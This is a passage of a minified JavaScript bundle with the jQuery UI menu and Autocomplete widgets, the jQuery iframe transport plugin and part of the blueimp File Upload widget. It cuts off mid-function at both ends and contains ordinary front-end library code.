if(preventDefault){event.preventDefault();}},_activate:function(event){if(!this.active.is(".ui-state-disabled")){if(this.active.is("[aria-haspopup='true']")){this.expand(event);}else{this.select(event);}}},refresh:function(){var menus,items,that=this,icon=this.options.icons.submenu,submenus=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length);submenus.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var menu=$(this),item=menu.parent(),submenuCarat=$("<span>").addClass("ui-menu-icon ui-icon "+icon).data("ui-menu-submenu-carat",true);item.attr("aria-haspopup","true").prepend(submenuCarat);menu.attr("aria-labelledby",item.attr("id"));});menus=submenus.add(this.element);items=menus.find(this.options.items);items.not(".ui-menu-item").each(function(){var item=$(this);if(that._isDivider(item)){item.addClass("ui-widget-content ui-menu-divider");}});items.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()});items.filter(".ui-state-disabled").attr("aria-disabled","true");if(this.active&&!$.contains(this.element[0],this.active[0])){this.blur();}},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role];},_setOption:function(key,value){if(key==="icons"){this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(value.submenu);}
if(key==="disabled"){this.element.toggleClass("ui-state-disabled",!!value).attr("aria-disabled",value);}
this._super(key,value);},focus:function(event,item){var nested,focused;this.blur(event,event&&event.type==="focus");this._scrollIntoView(item);this.active=item.first();focused=this.active.addClass("ui-state-focus").removeClass("ui-state-active");if(this.options.role){this.element.attr("aria-activedescendant",focused.attr("id"));}
this.active.parent().closest(".ui-menu-item").addClass("ui-state-active");if(event&&event.type==="keydown"){this._close();}else{this.timer=this._delay(function(){this._close();},this.delay);}
nested=item.children(".ui-menu");if(nested.length&&event&&(/^mouse/.test(event.type))){this._startOpening(nested);}
this.activeMenu=item.parent();this._trigger("focus",event,{item:item});},_scrollIntoView:function(item){var borderTop,paddingTop,offset,scroll,elementHeight,itemHeight;if(this._hasScroll()){borderTop=parseFloat($.css(this.activeMenu[0],"borderTopWidth"))||0;paddingTop=parseFloat($.css(this.activeMenu[0],"paddingTop"))||0;offset=item.offset().top-this.activeMenu.offset().top-borderTop-paddingTop;scroll=this.activeMenu.scrollTop();elementHeight=this.activeMenu.height();itemHeight=item.outerHeight();if(offset<0){this.activeMenu.scrollTop(scroll+offset);}else if(offset+itemHeight>elementHeight){this.activeMenu.scrollTop(scroll+offset-elementHeight+itemHeight);}}},blur:function(event,fromFocus){if(!fromFocus){clearTimeout(this.timer);}
if(!this.active){return;}
this.active.removeClass("ui-state-focus");this.active=null;this._trigger("blur",event,{item:this.active});},_startOpening:function(submenu){clearTimeout(this.timer);if(submenu.attr("aria-hidden")!=="true"){return;}
this.timer=this._delay(function(){this._close();this._open(submenu);},this.delay);},_open:function(submenu){var position=$.extend({of:this.active},this.options.position);clearTimeout(this.timer);this.element.find(".ui-menu").not(submenu.parents(".ui-menu")).hide().attr("aria-hidden","true");submenu.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(position);},collapseAll:function(event,all){clearTimeout(this.timer);this.timer=this._delay(function(){var currentMenu=all?this.element:$(event&&event.target).closest(this.element.find(".ui-menu"));if(!currentMenu.length){currentMenu=this.element;}
this._close(currentMenu);this.blur(event);this.activeMenu=currentMenu;},this.delay);},_close:function(startMenu){if(!startMenu){startMenu=this.active?this.active.parent():this.element;}
startMenu.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active");},_closeOnDocumentClick:function(event){return!$(event.target).closest(".ui-menu").length;},_isDivider:function(item){return!/[^\-\u2014\u2013\s]/.test(item.text());},collapse:function(event){var newItem=this.active&&this.active.parent().closest(".ui-menu-item",this.element);if(newItem&&newItem.length){this._close();this.focus(event,newItem);}},expand:function(event){var newItem=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();if(newItem&&newItem.length){this._open(newItem.parent());this._delay(function(){this.focus(event,newItem);});}},next:function(event){this._move("next","first",event);},previous:function(event){this._move("prev","last",event);},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length;},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length;},_move:function(direction,filter,event){var next;if(this.active){if(direction==="first"||direction==="last"){next=this.active
[direction==="first"?"prevAll":"nextAll"](".ui-menu-item").eq(-1);}else{next=this.active
[direction+"All"](".ui-menu-item").eq(0);}}
if(!next||!next.length||!this.active){next=this.activeMenu.find(this.options.items)[filter]();}
this.focus(event,next);},nextPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isLastItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.nextAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base-height<0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items)
[!this.active?"first":"last"]());}},previousPage:function(event){var item,base,height;if(!this.active){this.next(event);return;}
if(this.isFirstItem()){return;}
if(this._hasScroll()){base=this.active.offset().top;height=this.element.height();this.active.prevAll(".ui-menu-item").each(function(){item=$(this);return item.offset().top-base+height>0;});this.focus(event,item);}else{this.focus(event,this.activeMenu.find(this.options.items).first());}},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight");},select:function(event){this.active=this.active||$(event.target).closest(".ui-menu-item");var ui={item:this.active};if(!this.active.has(".ui-menu").length){this.collapseAll(event,true);}
this._trigger("select",event,ui);},_filterMenuItems:function(character){var escapedCharacter=character.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),regex=new RegExp("^"+escapedCharacter,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return regex.test($.trim($(this).text()));});}});
/*
 * jQuery UI Autocomplete 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/autocomplete/
 */
$.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:false,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var suppressKeyPress,suppressKeyPressRepeat,suppressInput,nodeName=this.element[0].nodeName.toLowerCase(),isTextarea=nodeName==="textarea",isInput=nodeName==="input";this.isMultiLine=isTextarea?true:isInput?false:this.element.prop("isContentEditable");this.valueMethod=this.element[isTextarea||isInput?"val":"text"];this.isNewMenu=true;this.element.addClass("ui-autocomplete-input").attr("autocomplete","off");this._on(this.element,{keydown:function(event){if(this.element.prop("readOnly")){suppressKeyPress=true;suppressInput=true;suppressKeyPressRepeat=true;return;}
suppressKeyPress=false;suppressInput=false;suppressKeyPressRepeat=false;var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:suppressKeyPress=true;this._move("previousPage",event);break;case keyCode.PAGE_DOWN:suppressKeyPress=true;this._move("nextPage",event);break;case keyCode.UP:suppressKeyPress=true;this._keyEvent("previous",event);break;case keyCode.DOWN:suppressKeyPress=true;this._keyEvent("next",event);break;case keyCode.ENTER:if(this.menu.active){suppressKeyPress=true;event.preventDefault();this.menu.select(event);}
break;case keyCode.TAB:if(this.menu.active){this.menu.select(event);}
break;case keyCode.ESCAPE:if(this.menu.element.is(":visible")){if(!this.isMultiLine){this._value(this.term);}
this.close(event);event.preventDefault();}
break;default:suppressKeyPressRepeat=true;this._searchTimeout(event);break;}},keypress:function(event){if(suppressKeyPress){suppressKeyPress=false;if(!this.isMultiLine||this.menu.element.is(":visible")){event.preventDefault();}
return;}
if(suppressKeyPressRepeat){return;}
var keyCode=$.ui.keyCode;switch(event.keyCode){case keyCode.PAGE_UP:this._move("previousPage",event);break;case keyCode.PAGE_DOWN:this._move("nextPage",event);break;case keyCode.UP:this._keyEvent("previous",event);break;case keyCode.DOWN:this._keyEvent("next",event);break;}},input:function(event){if(suppressInput){suppressInput=false;event.preventDefault();return;}
this._searchTimeout(event);},focus:function(){this.selectedItem=null;this.previous=this._value();},blur:function(event){if(this.cancelBlur){delete this.cancelBlur;return;}
clearTimeout(this.searching);this.close(event);this._change(event);}});this._initSource();this.menu=$("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance");this._on(this.menu.element,{mousedown:function(event){event.preventDefault();this.cancelBlur=true;this._delay(function(){delete this.cancelBlur;});var menuElement=this.menu.element[0];if(!$(event.target).closest(".ui-menu-item").length){this._delay(function(){var that=this;this.document.one("mousedown",function(event){if(event.target!==that.element[0]&&event.target!==menuElement&&!$.contains(menuElement,event.target)){that.close();}});});}},menufocus:function(event,ui){var label,item;if(this.isNewMenu){this.isNewMenu=false;if(event.originalEvent&&/^mouse/.test(event.originalEvent.type)){this.menu.blur();this.document.one("mousemove",function(){$(event.target).trigger(event.originalEvent);});return;}}
item=ui.item.data("ui-autocomplete-item");if(false!==this._trigger("focus",event,{item:item})){if(event.originalEvent&&/^key/.test(event.originalEvent.type)){this._value(item.value);}}
label=ui.item.attr("aria-label")||item.value;if(label&&$.trim(label).length){this.liveRegion.children().hide();$("<div>").text(label).appendTo(this.liveRegion);}},menuselect:function(event,ui){var item=ui.item.data("ui-autocomplete-item"),previous=this.previous;if(this.element[0]!==this.document[0].activeElement){this.element.focus();this.previous=previous;this._delay(function(){this.previous=previous;this.selectedItem=item;});}
if(false!==this._trigger("select",event,{item:item})){this._value(item.value);}
this.term=this._value();this.close(event);this.selectedItem=item;}});this.liveRegion=$("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body);this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete");}});},_destroy:function(){clearTimeout(this.searching);this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete");this.menu.element.remove();this.liveRegion.remove();},_setOption:function(key,value){this._super(key,value);if(key==="source"){this._initSource();}
if(key==="appendTo"){this.menu.element.appendTo(this._appendTo());}
if(key==="disabled"&&value&&this.xhr){this.xhr.abort();}},_appendTo:function(){var element=this.options.appendTo;if(element){element=element.jquery||element.nodeType?$(element):this.document.find(element).eq(0);}
if(!element||!element[0]){element=this.element.closest(".ui-front");}
if(!element.length){element=this.document[0].body;}
return element;},_initSource:function(){var array,url,that=this;if($.isArray(this.options.source)){array=this.options.source;this.source=function(request,response){response($.ui.autocomplete.filter(array,request.term));};}else if(typeof this.options.source==="string"){url=this.options.source;this.source=function(request,response){if(that.xhr){that.xhr.abort();}
that.xhr=$.ajax({url:url,data:request,dataType:"json",success:function(data){response(data);},error:function(){response([]);}});};}else{this.source=this.options.source;}},_searchTimeout:function(event){clearTimeout(this.searching);this.searching=this._delay(function(){var equalValues=this.term===this._value(),menuVisible=this.menu.element.is(":visible"),modifierKey=event.altKey||event.ctrlKey||event.metaKey||event.shiftKey;if(!equalValues||(equalValues&&!menuVisible&&!modifierKey)){this.selectedItem=null;this.search(null,event);}},this.options.delay);},search:function(value,event){value=value!=null?value:this._value();this.term=this._value();if(value.length<this.options.minLength){return this.close(event);}
if(this._trigger("search",event)===false){return;}
return this._search(value);},_search:function(value){this.pending++;this.element.addClass("ui-autocomplete-loading");this.cancelSearch=false;this.source({term:value},this._response());},_response:function(){var index=++this.requestIndex;return $.proxy(function(content){if(index===this.requestIndex){this.__response(content);}
this.pending--;if(!this.pending){this.element.removeClass("ui-autocomplete-loading");}},this);},__response:function(content){if(content){content=this._normalize(content);}
this._trigger("response",null,{content:content});if(!this.options.disabled&&content&&content.length&&!this.cancelSearch){this._suggest(content);this._trigger("open");}else{this._close();}},close:function(event){this.cancelSearch=true;this._close(event);},_close:function(event){if(this.menu.element.is(":visible")){this.menu.element.hide();this.menu.blur();this.isNewMenu=true;this._trigger("close",event);}},_change:function(event){if(this.previous!==this._value()){this._trigger("change",event,{item:this.selectedItem});}},_normalize:function(items){if(items.length&&items[0].label&&items[0].value){return items;}
return $.map(items,function(item){if(typeof item==="string"){return{label:item,value:item};}
return $.extend({},item,{label:item.label||item.value,value:item.value||item.label});});},_suggest:function(items){var ul=this.menu.element.empty();this._renderMenu(ul,items);this.isNewMenu=true;this.menu.refresh();ul.show();this._resizeMenu();ul.position($.extend({of:this.element},this.options.position));if(this.options.autoFocus){this.menu.next();}},_resizeMenu:function(){var ul=this.menu.element;ul.outerWidth(Math.max(ul.width("").outerWidth()+1,this.element.outerWidth()));},_renderMenu:function(ul,items){var that=this;$.each(items,function(index,item){that._renderItemData(ul,item);});},_renderItemData:function(ul,item){return this._renderItem(ul,item).data("ui-autocomplete-item",item);},_renderItem:function(ul,item){return $("<li>").text(item.label).appendTo(ul);},_move:function(direction,event){if(!this.menu.element.is(":visible")){this.search(null,event);return;}
if(this.menu.isFirstItem()&&/^previous/.test(direction)||this.menu.isLastItem()&&/^next/.test(direction)){if(!this.isMultiLine){this._value(this.term);}
this.menu.blur();return;}
this.menu[direction](event);},widget:function(){return this.menu.element;},_value:function(){return this.valueMethod.apply(this.element,arguments);},_keyEvent:function(keyEvent,event){if(!this.isMultiLine||this.menu.element.is(":visible")){this._move(keyEvent,event);event.preventDefault();}}});$.extend($.ui.autocomplete,{escapeRegex:function(value){return value.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&");},filter:function(array,term){var matcher=new RegExp($.ui.autocomplete.escapeRegex(term),"i");return $.grep(array,function(value){return matcher.test(value.label||value.value||value);});}});$.widget("ui.autocomplete",$.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(amount){return amount+(amount>1?" results are":" result is")+" available, use up and down arrow keys to navigate.";}}},__response:function(content){var message;this._superApply(arguments);if(this.options.disabled||this.cancelSearch){return;}
if(content&&content.length){message=this.options.messages.results(content.length);}else{message=this.options.messages.noResults;}
this.liveRegion.children().hide();$("<div>").text(message).appendTo(this.liveRegion);}});var autocomplete=$.ui.autocomplete;}));;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports==='object'){factory(require('jquery'));}else{factory(window.jQuery);}}(function($){'use strict';var counter=0;$.ajaxTransport('iframe',function(options){if(options.async){var initialIframeSrc=options.initialIframeSrc||'javascript:false;',form,iframe,addParamChar;return{send:function(_,completeCallback){form=$('<form style="display:none;"></form>');form.attr('accept-charset',options.formAcceptCharset);addParamChar=/\?/.test(options.url)?'&':'?';if(options.type==='DELETE'){options.url=options.url+addParamChar+'_method=DELETE';options.type='POST';}else if(options.type==='PUT'){options.url=options.url+addParamChar+'_method=PUT';options.type='POST';}else if(options.type==='PATCH'){options.url=options.url+addParamChar+'_method=PATCH';options.type='POST';}
counter+=1;iframe=$('<iframe src="'+initialIframeSrc+'" name="iframe-transport-'+counter+'"></iframe>').bind('load',function(){var fileInputClones,paramNames=$.isArray(options.paramName)?options.paramName:[options.paramName];iframe.unbind('load').bind('load',function(){var response;try{response=iframe.contents();if(!response.length||!response[0].firstChild){throw new Error();}}catch(e){response=undefined;}
completeCallback(200,'success',{'iframe':response});$('<iframe src="'+initialIframeSrc+'"></iframe>').appendTo(form);window.setTimeout(function(){form.remove();},0);});form.prop('target',iframe.prop('name')).prop('action',options.url).prop('method',options.type);if(options.formData){$.each(options.formData,function(index,field){$('<input type="hidden"/>').prop('name',field.name).val(field.value).appendTo(form);});}
if(options.fileInput&&options.fileInput.length&&options.type==='POST'){fileInputClones=options.fileInput.clone();options.fileInput.after(function(index){return fileInputClones[index];});if(options.paramName){options.fileInput.each(function(index){$(this).prop('name',paramNames[index]||options.paramName);});}
form.append(options.fileInput).prop('enctype','multipart/form-data').prop('encoding','multipart/form-data');options.fileInput.removeAttr('form');}
form.submit();if(fileInputClones&&fileInputClones.length){options.fileInput.each(function(index,input){var clone=$(fileInputClones[index]);$(input).prop('name',clone.prop('name')).attr('form',clone.attr('form'));clone.replaceWith(input);});}});form.append(iframe).appendTo(document.body);},abort:function(){if(iframe){iframe.unbind('load').prop('src',initialIframeSrc);}
if(form){form.remove();}}};}});$.ajaxSetup({converters:{'iframe text':function(iframe){return iframe&&$(iframe[0].body).text();},'iframe json':function(iframe){return iframe&&$.parseJSON($(iframe[0].body).text());},'iframe html':function(iframe){return iframe&&$(iframe[0].body).html();},'iframe xml':function(iframe){var xmlDoc=iframe&&iframe[0];return xmlDoc&&$.isXMLDoc(xmlDoc)?xmlDoc:$.parseXML((xmlDoc.XMLDocument&&xmlDoc.XMLDocument.xml)||$(xmlDoc.body).html());},'iframe script':function(iframe){return iframe&&$.globalEval($(iframe[0].body).text());}}});}));;(function(factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery','jquery.ui.widget'],factory);}else{factory(window.jQuery);}}(function($){'use strict';$.support.fileInput=!(new RegExp('(Android (1\\.[0156]|2\\.[01]))'+'|(Windows Phone (OS 7|8\\.0))|(XBLWP)|(ZuneWP)|(WPDesktop)'+'|(w(eb)?OSBrowser)|(webOS)'+'|(Kindle/(1\\.0|2\\.[05]|3\\.0))').test(window.navigator.userAgent)||$('<input type="file">').prop('disabled'));$.support.xhrFileUpload=!!(window.ProgressEvent&&window.FileReader);$.support.xhrFormDataFileUpload=!!window.FormData;$.support.blobSlice=window.Blob&&(Blob.prototype.slice||Blob.prototype.webkitSlice||Blob.prototype.mozSlice);function getDragHandler(type){var isDragOver=type==='dragover';return function(e){e.dataTransfer=e.originalEvent&&e.originalEvent.dataTransfer;var dataTransfer=e.dataTransfer;if(dataTransfer&&$.inArray('Files',dataTransfer.types)!==-1&&this._trigger(type,$.Event(type,{delegatedEvent:e}))!==false){e.preventDefault();if(isDragOver){dataTransfer.dropEffect='copy';}}};}
$.widget('blueimp.fileupload',{options:{dropZone:$(document),pasteZone:undefined,fileInput:undefined,replaceFileInput:true,paramName:undefined,singleFileUploads:true,limitMultiFileUploads:undefined,limitMultiFileUploadSize:undefined,limitMultiFileUploadSizeOverhead:512,sequentialUploads:false,limitConcurrentUploads:undefined,forceIframeTransport:false,redirect:undefined,redirectParamName:undefined,postMessage:undefined,multipart:true,maxChunkSize:undefined,uploadedBytes:undefined,recalculateProgress:true,progressInterval:100,bitrateInterval:500,autoUpload:true,messages:{uploadedBytes:'Uploaded bytes exceed file size'},i18n:function(message,context){message=this.messages[message]||message.toString();if(context){$.each(context,function(key,value){message=message.replace('{'+key+'}',value);});}
return message;},formData:function(form){return form.serializeArray();},add:function(e,data){if(e.isDefaultPrevented()){return false;}
if(data.autoUpload||(data.autoUpload!==false&&$(this).fileupload('option','autoUpload'))){data.process().done(function(){data.submit();});}},processData:false,contentType:false,cache:false},_specialOptions:['fileInput','dropZone','pasteZone','multipart','forceIframeTransport'],_blobSlice:$.support.blobSlice&&function(){var slice=this.slice||this.webkitSlice||this.mozSlice;return slice.apply(this,arguments);},_BitrateTimer:function(){this.timestamp=((Date.now)?Date.now():(new Date()).getTime());this.loaded=0;this.bitrate=0;this.getBitrate=function(now,loaded,interval){var timeDiff=now-this.timestamp;if(!this.bitrate||!interval||timeDiff>interval){this.bitrate=(loaded-this.loaded)*(1000/timeDiff)*8;this.loaded=loaded;this.timestamp=now;}
return this.bitrate;};},_isXHRUpload:function(options){return!options.forceIframeTransport&&((!options.multipart&&$.support.xhrFileUpload)||$.support.xhrFormDataFileUpload);},_getFormData:function(options){var formData;if($.type(options.formData)==='function'){return options.formData(options.form);}
if($.isArray(options.formData)){return options.formData;}
if($.type(options.formData)==='object'){formData=[];$.each(options.formData,function(name,value){formData.push({name:name,value:value});});return formData;}
return[];},_getTotal:function(files){var total=0;$.each(files,function(index,file){total+=file.size||1;});return total;},_initProgressObject:function(obj){var progress={loaded:0,total:0,bitrate:0};if(obj._progress){$.extend(obj._progress,progress);}else{obj._progress=progress;}},_initResponseObject:function(obj){var prop;if(obj._response){for(prop in obj._response){if(obj._response.hasOwnProperty(prop)){delete obj._response[prop];}}}else{obj._response={};}},_onProgress:function(e,data){if(e.lengthComputable){var now=((Date.now)?Date.now():(new Date()).getTime()),loaded;if(data._time&&data.progressInterval&&(now-data._time<data.progressInterval)&&e.loaded!==e.total){return;}
data._time=now;loaded=Math.floor(e.loaded/e.total*(data.chunkSize||data._progress.total))+(data.uploadedBytes||0);this._progress.loaded+=(loaded-data._progress.loaded);this._progress.bitrate=this._bitrateTimer.getBitrate(now,this._progress.loaded,data.bitrateInterval);data._progress.loaded=data.loaded=loaded;data._progress.bitrate=data.bitrate=data._bitrateTimer.getBitrate(now,loaded,data.bitrateInterval);this._trigger('progress',$.Event('progress',{delegatedEvent:e}),data);this._trigger('progressall',$.Event('progressall',{delegatedEvent:e}),this._progress);}},_initProgressListener:function(options){var that=this,xhr=options.xhr?options.xhr():$.ajaxSettings.xhr();if(xhr.upload){$(xhr.upload).bind('progress',function(e){var oe=e.originalEvent;e.lengthComputable=oe.lengthComputable;e.loaded=oe.loaded;e.total=oe.total;that._onProgress(e,options);});options.xhr=function(){return xhr;};}},_isInstanceOf:function(type,obj){return Object.prototype.toString.call(obj)==='[object '+type+']';},_initXHRData:function(options){var that=this,formData,file=options.files[0],multipart=options.multipart||!$.support.xhrFileUpload,paramName=$.type(options.paramName)==='array'?options.paramName[0]:options.paramName;options.headers=$.extend({},options.headers);if(options.contentRange){options.headers['Content-Range']=options.contentRange;}
if(!multipart||options.blob||!this._isInstanceOf('File',file)){options.headers['Content-Disposition']='attachment; filename="'+
encodeURI(file.name)+'"';}
if(!multipart){options.contentType=file.type||'application/octet-stream';options.data=options.blob||file;}else if($.support.xhrFormDataFileUpload){if(options.postMessage){formData=this._getFormData(options);if(options.blob){formData.push({name:paramName,value:options.blob});}else{$.each(options.files,function(index,file){formData.push({name:($.type(options.paramName)==='array'&&options.paramName[index])||paramName,value:file});});}}else{if(that._isInstanceOf('FormData',options.formData)){formData=options.formData;}else{formData=new FormData();$.each(this._getFormData(options),function(index,field){formData.append(field.name,field.value);});}
if(options.blob){formData.append(paramName,options.blob,file.name);}else{$.each(options.files,function(index,file){if(that._isInstanceOf('File',file)||that._isInstanceOf('Blob',file)){formData.append(($.type(options.paramName)==='array'&&options.paramName[index])||paramName,file,file.uploadName||file.name);}});}}
options.data=formData;}
options.blob=null;},_initIframeSettings:function(options){var targetHost=$('<a></a>').prop('href',options.url).prop('host');options.dataType='iframe '+(options.dataType||'');options.formData=this._getFormData(options);if(options.redirect&&targetHost&&targetHost!==location.host){options.formData.push({name:options.redirectParamName||'redirect',value:options.redirect});}},_initDataSettings:function(options){if(this._isXHRUpload(options)){if(!this._chunkedUpload(options,true)){if(!options.data){this._initXHRData(options);}
this._initProgressListener(options);}
if(options.postMessage){options.dataType='postmessage '+(options.dataType||'');}}else{this._initIframeSettings(options);}},_getParamName:function(options){var fileInput=$(options.fileInput),paramName=options.paramName;if(!paramName){paramName=[];fileInput.each(function(){var input=$(this),name=input.prop('name')||'files[]',i=(input.prop('files')||[1]).length;while(i){paramName.push(name);i-=1;}});if(!paramName.length){paramName=[fileInput.prop('name')||'files[]'];}}else if(!$.isArray(paramName)){paramName=[paramName];}
return paramName;},_initFormSettings:function(options){if(!options.form||!options.form.length){options.form=$(options.fileInput.prop('form'));if(!options.form.length){options.form=$(this.options.fileInput.prop('form'));}}
options.paramName=this._getParamName(options);if(!options.url){options.url=options.form.prop('action')||location.href;}
options.type=(options.type||($.type(options.form.prop('method'))==='string'&&options.form.prop('method'))||'').toUpperCase();if(options.type!=='POST'&&options.type!=='PUT'&&options.type!=='PATCH'){options.type='POST';}
if(!options.formAcceptCharset){options.formAcceptCharset=options.form.attr('accept-charset');}},_getAJAXSettings:function(data){var options=$.extend({},this.options,data);this._initFormSettings(options);this._initDataSettings(options);return options;},_getDeferredState:function(deferred){if(deferred.state){return deferred.state();}
if(deferred.isResolved()){return'resolved';}
if(deferred.isRejected()){return'rejected';}
return'pending';},_enhancePromise:function(promise){promise.success=promise.done;promise.error=promise.fail;promise.complete=promise.always;return promise;},_getXHRPromise:function(resolveOrReject,context,args){var dfd=$.Deferred(),promise=dfd.promise();context=context||this.options.context||promise;if(resolveOrReject===true){dfd.resolveWith(context,args);}else if(resolveOrReject===false){dfd.rejectWith(context,args);}
promise.abort=dfd.promise;return this._enhancePromise(promise);},_addConvenienceMethods:function(e,data){var that=this,getPromise=function(args){return $.Deferred().resolveWith(that,args).promise();};data.process=function(resolveFunc,rejectFunc){if(resolveFunc||rejectFunc){data._processQueue=this._processQueue=(this._processQueue||getPromise([this])).pipe(function(){if(data.errorThrown){return $.Deferred().rejectWith(that,[data]).promise();}
return getPromise(arguments);}).pipe(resolveFunc,rejectFunc);}
return this._processQueue||getPromise([this]);};data.submit=function(){if(this.state()!=='pending'){data.jqXHR=this.jqXHR=(that._trigger('submit',$.Event('submit',{delegatedEvent:e}),this)!==false)&&that._onSend(e,this);}
return this.jqXHR||that._getXHRPromise();};data.abort=function(){if(this.jqXHR){return this.jqXHR.abort();}
this.errorThrown='abort';that._trigger('fail',null,this);return that._getXHRPromise(false);};data.state=function(){if(this.jqXHR){return that._getDeferredState(this.jqXHR);}
if(this._processQueue){return that._getDeferredState(this._processQueue);}};data.processing=function(){return!this.jqXHR&&this._processQueue&&that._getDeferredState(this._processQueue)==='pending';};data.progress=function(){return this._progress;};data.response=function(){return this._response;};},_getUploadedBytes:function(jqXHR){var range=jqXHR.getResponseHeader('Range'),parts=range&&range.split('-'),upperBytesPos=parts&&parts.length>1&&parseInt(parts[1],10);return upperBytesPos&&upperBytesPos+1;},_chunkedUpload:function(options,testOnly){options.uploadedBytes=options.uploadedBytes||0;var that=this,file=options.files[0],fs=file.size,ub=options.uploadedBytes,mcs=options.maxChunkSize||fs,slice=this._blobSlice,dfd=$.Deferred(),promise=dfd.promise(),jqXHR,upload;if(!(this._isXHRUpload(options)&&slice&&(ub||mcs<fs))||options.data){return false;}
if(testOnly){return true;}
if(ub>=fs){file.error=options.i18n('uploadedBytes');return this._getXHRPromise(false,options.context,[null,'error',file.error]);}
upload=function(){var o=$.extend({},options),currentLoaded=o._progress.loaded;o.blob=slice.call(file,ub,ub+mcs,file.type);o.chunkSize=o.blob.size;o.contentRange='bytes '+ub+'-'+
(ub+o.chunkSize-1)+'/'+fs;that._initXHRData(o);that._initProgressListener(o);jqXHR=((that._trigger('chunksend',null,o)!==false&&$.ajax(o))||that._getXHRPromise(false,o.context)).done(function(result,textStatus,jqXHR){ub=that._getUploadedBytes(jqXHR)||(ub+o.chunkSize);if(currentLoaded+o.chunkSize-o._progress.loaded){that._onProgress($.Event('progress',{lengthComputable:true,loaded:ub-o.uploadedBytes,total:ub-o.uploadedBytes}),o);}
options.uploadedBytes=o.uploadedBytes=ub;o.result=result;o.textStatus=textStatus;o.jqXHR=jqXHR;that._trigger('chunkdone',null,o);that._trigger('chunkalways',null,o);if(ub<fs){upload();}else{dfd.resolveWith(o.context,[result,textStatus,jqXHR]);}}).fail(function(jqXHR,textStatus,errorThrown){o.jqXHR=jqXHR;o.textStatus=textStatus;o.errorThrown=errorThrown;that._trigger('chunkfail',null,o);that._trigger('chunkalways',null,o);dfd.rejectWith(o.context,[jqXHR,textStatus,errorThrown]);});};this._enhancePromise(promise);promise.abort=function(){return jqXHR.abort();};upload();return promise;},_beforeSend:function(e,data){if(this._active===0){this._trigger('start');this._bitrateTimer=new this._BitrateTimer();this._progress.loaded=this._progress.total=0;this._progress.bitrate=0;}
this._initResponseObject(data);this._initProgressObject(data);data._progress.loaded=data.loaded=data.uploadedBytes||0;data._progress.total=data.total=this._getTotal(data.files)||1;data._progress.bitrate=data.bitrate=0;this._active+=1;this._progress.loaded+=data.loaded;this._progress.total+=data.total;},_onDone:function(result,textStatus,jqXHR,options){var total=options._progress.total,response=options._response;if(options._progress.loaded<total){this._onProgress($.Event('progress',{lengthComputable:true,loaded:total,total:total}),options);}
response.result=options.result=result;response.textStatus=options.textStatus=textStatus;response.jqXHR=options.jqXHR=jqXHR;this._trigger('done',null,options);},_onFail:function(jqXHR,textStatus,errorThrown,options){var response=options._response;if(options.recalculateProgress){this._progress.loaded-=options._progress.loaded;this._progress.total-=options._progress.total;}
response.jqXHR=options.jqXHR=jqXHR;response.textStatus=options.textStatus=textStatus;response.errorThrown=options.errorThrown=errorThrown;this._trigger('fail',null,options);},_onAlways:function(jqXHRorResult,textStatus,jqXHRorError,options){this._trigger('always',null,options);},_onSend:function(e,data){if(!data.submit){this._addConvenienceMethods(e,data);}
var that=this,jqXHR,aborted,slot,pipe,options=that._getAJAXSettings(data),send=function(){that._sending+=1;options._bitrateTimer=new that._BitrateTimer();jqXHR=jqXHR||(((aborted||that._trigger('send',$.Event('send',{delegatedEvent:e}),options)===false)&&that._getXHRPromise(false,options.context,aborted))||that._chunkedUpload(options)||$.ajax(options)).done(function(result,textStatus,jqXHR){that._onDone(result,textStatus,jqXHR,options);}).fail(function(jqXHR,textStatus,errorThrown){that._onFail(jqXHR,textStatus,errorThrown,options);}).always(function(jqXHRorResult,textStatus,jqXHRorError){that._onAlways(jqXHRorResult,textStatus,jqXHRorError,options);that._sending-=1;that._active-=1;if(options.limitConcurrentUploads&&options.limitConcurrentUploads>that._sending){var nextSlot=that._slots.shift();while(nextSlot){if(that._getDeferredState(nextSlot)==='pending'){nextSlot.resolve();break;}
nextSlot=that._slots.shift();}}
